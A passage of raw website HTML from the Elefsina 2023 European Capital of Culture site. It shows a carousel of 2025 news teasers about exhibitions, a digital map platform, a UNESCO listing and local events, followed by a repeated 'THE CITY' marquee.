					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-oloklirothike-i-emvlimatiki-ekthesi/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα | Ολοκληρώθηκε η εμβληματική έκθεση			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-07-30T17:24:56+03:00">07.30.2025</time><time class="anwp-pg-updated" datetime="2025-07-30T17:47:05+03:00">07.30.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Μία ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/eleysina-invisible-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisible-map-paroysiasi-psifiakis-platformas/" aria-hidden="true" >
				The Invisible Map &#8211; Παρουσίαση ψηφιακής πλατφόρμας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-20T17:34:41+03:00">06.20.2025</time><time class="anwp-pg-updated" datetime="2025-06-20T17:38:03+03:00">06.20.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Μία ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/VanaXenou_exhibitionIRIS_part2-47final-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο | Παράταση έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time><time class="anwp-pg-updated" datetime="2025-06-17T17:37:11+03:00">06.17.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Μία ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/06/TheInvisibleMapsEU23_05062025-3-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/the-invisble-map-psifiaki-platforma/" aria-hidden="true" >
				Τhe Invisble Map &#8211; Ψηφιακή Πλατφόρμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-06-10T17:48:02+03:00">06.10.2025</time><time class="anwp-pg-updated" datetime="2025-06-10T19:36:09+03:00">06.10.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Μία ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Mystery15_VanaXenou_exhibition_w-40-2-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-paratasi-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Παράταση Έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-29T15:30:31+03:00">05.29.2025</time><time class="anwp-pg-updated" datetime="2025-05-29T17:42:17+03:00">05.29.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Μία ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/Μystery134_Persefoni_20230628_-16-2CROP-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-134-persefoni-to-kokkino-chali-to-taxidi/" aria-hidden="true" >
				Μυστήριο 134 Περσεφόνη, το κόκκινο χαλί &#8211; Το ταξίδι			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time><time class="anwp-pg-updated" datetime="2025-05-27T15:40:09+03:00">05.27.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Μία ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO"
				src="https://2023eleusis.eu/wp-content/uploads/2025/05/unnamed-10-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/entaxi-toy-ethimoy-tis-quot-panagias-tis-mesosporitissas-quot-ston-katalogo-tis-unesco/" aria-hidden="true" >
				Ένταξη του εθίμου της &#8220;Παναγίας της Μεσοσπορίτισσας&#8221; στον κατάλογο της UNESCO			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time><time class="anwp-pg-updated" datetime="2025-05-05T12:01:51+03:00">05.05.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Μία ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_exhibition_w-57-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-katalogos-ekthesis/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Κατάλογος έκθεσης			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-28T16:00:39+03:00">04.28.2025</time><time class="anwp-pg-updated" datetime="2025-04-28T16:36:23+03:00">04.28.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Μία ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα"
				src="https://2023eleusis.eu/wp-content/uploads/2025/04/Mystery15_VanaXenou_Opening30032025-8-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/mystirio-15-to-anoichto-moyseio-giati-i-eleysina-simera-apo-ti-melagcholia-sto-orama-to-anoigma/" aria-hidden="true" >
				Μυστήριο 15 Το Ανοιχτό Μουσείο: Γιατί η Ελευσίνα Σήμερα; Από τη Μελαγχολία στο Όραμα &#8211; Το Άνοιγμα			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-04-01T17:11:25+03:00">04.01.2025</time><time class="anwp-pg-updated" datetime="2025-04-01T17:12:14+03:00">04.01.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Μία ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Workshop με τον Μενέλαο Καραμαγγιώλη"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/IMG_0270-468x830.jpeg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/workshop-me-ton-menelao-karamaggioli/" aria-hidden="true" >
				Workshop με τον Μενέλαο Καραμαγγιώλη			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time><time class="anwp-pg-updated" datetime="2025-03-19T18:08:20+02:00">03.19.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Μία ...			</div>
		
		
	</div>

</div>
<div class="anwp-pg-post-teaser anwp-pg-post-teaser--inner-cover-link anwp-pg-post-teaser--layout-d d-flex flex-column swiper-slide">
	<div class="anwp-pg-post-teaser__thumbnail position-relative">

		
		
					<img loading="lazy" class="anwp-pg-post-teaser__thumbnail-img d-block anwp-pg-height-150 anwp-pg-sm-height-500 anwp-pg-lg-height-890 anwp-object-cover m-0 w-100"
				alt="Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας"
				src="https://2023eleusis.eu/wp-content/uploads/2025/03/Photo-13-3-25-3-34-32-PM-1-1-1-468x830.jpg"/>
		
		<div class="anwp-pg-post-teaser__thumbnail-bg anwp-position-cover"></div>

		<a class="anwp-position-cover anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" ></a>
	</div>

	<div class="anwp-pg-post-teaser__content flex-grow-1 pt-1 d-flex flex-column">

		<div class="anwp-pg-post-teaser__title anwp-font-heading mt-2">
			<a class="anwp-link-without-effects" href="https://2023eleusis.eu/oi-fones-tis-eleysinas-se-mia-anoichti-ekdilosi-exostrefeias/" aria-hidden="true" >
				Οι «Φωνές της Ελευσίνας» σε μία ανοιχτή εκδήλωση εξωστρέφειας			</a>
		</div>

		<div class="anwp-pg-post-teaser__bottom-meta d-flex flex-wrap">

							<div class="anwp-pg-post-teaser__bottom-meta-item d-flex align-items-center mr-3">
					<svg class="anwp-pg-icon anwp-pg-icon--s16 mr-1">
						<use xlink:href="#icon-anwp-pg-calendar"></use>
					</svg>
					<span class="posted-on m-0"><span class="screen-reader-text">Posted on</span><time class="anwp-pg-published" datetime="2025-03-13T15:41:57+02:00">03.13.2025</time><time class="anwp-pg-updated" datetime="2025-03-13T15:46:25+02:00">03.13.2025</time></span>
				</div>
				
					</div>

					<div class="anwp-pg-post-teaser__excerpt mb-2">
				Μία ...			</div>
		
		
	</div>

</div>
		</div>

									<div class="swiper-pagination"></div>
									</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6b5471c9 elementor-widget elementor-widget-spacer" data-id="6b5471c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-293fc78 elementor-widget elementor-widget-template" data-id="293fc78" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31108" class="elementor elementor-31108 elementor-1517 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-62df7bc9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="62df7bc9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7c0b5ebb" data-id="7c0b5ebb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48d5e33 elementor-widget elementor-widget-global elementor-global-2106 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="48d5e33" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-fe25680" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-00d0ccd" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-8afb647" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-bfd7d61" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6aadc8c" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3e25528" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-5808ffb" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-e74b953" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-df55e93" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6ed8be6" ><span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>HE CI<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">T</span>Y</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
